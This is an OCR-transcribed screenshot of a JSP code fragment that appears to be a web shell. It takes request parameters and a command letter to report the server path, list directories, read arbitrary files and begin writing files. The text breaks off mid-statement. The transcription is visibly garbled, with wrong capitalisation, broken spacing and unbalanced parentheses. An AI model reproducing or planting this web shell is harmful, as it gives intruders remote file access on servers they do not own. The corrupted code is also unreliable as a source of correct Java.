
String z1 = EC (request. getParameter ("z1") + "", cs);
String z2 = EC (request. getParameter ("z2") + "", cs );
StringBuffer sb = new StringBuffer (""); try {sb. append
("->" + "| ");
If (Z. equals ("A") {String s = new File (application.
getRealPath (request. getRequestURI ())). getParent
(); sb. append (s + "\ t"); if (! S. substring (0, 1). equals
("/") {AA (sb );}}
Else if (Z. equals ("B") {BB (z1, sb);} else if (Z. equals
("C") {String l = ""; BufferedReader br = new
BufferedReader (new InputStreamReader (new
FileInputStream (new File (z1 ))));
While (l = br. readLine ())! = Null) {sb. append (l + "\ r \
n") ;}br. close ();}
Else if (Z. equals ("D") {BufferedWriter bw = new
BufferedWriter (new OutputStreamWriter (new